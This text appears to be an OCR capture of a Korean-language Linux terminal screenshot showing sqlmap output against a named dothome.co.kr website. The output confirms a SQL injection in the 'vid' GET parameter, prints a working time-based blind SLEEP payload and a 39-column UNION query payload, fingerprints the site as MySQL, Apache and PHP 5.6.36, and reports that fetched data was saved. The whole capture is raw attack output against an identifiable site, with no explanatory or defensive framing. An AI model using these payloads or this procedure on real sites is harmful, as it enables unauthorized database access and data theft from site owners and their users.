 프로그램 위치 (금) 03 : 31 1 ko
root@root: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
[03:27:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: vid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=rss&type=video&vid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))ZaRk)-- TMhq
    Type: UNION query
    Title: Generic UNION query (NULL) - 39 columns
    Payload: action=rss&type=video&vid=1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71627a7871,0x
4f68507264744f454861637342705044776c4c444770564d664b476f7761534250434​66d6b674b42,0x71786a7871),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- zNay
---
[03:27:44] [INFO] testing MySQL
[03:27:44] [WARNING] reflective value(s) found and filtering out
[03:27:44] [INFO] confirming MySQL
[03:27:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.6.36
back-end DBMS: MySQL >= 5.0.0
[03:27:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ymsmhm.dothome.co.kr
'
[*] shutting down at 03:27:44
root@root:~# d
Ctrl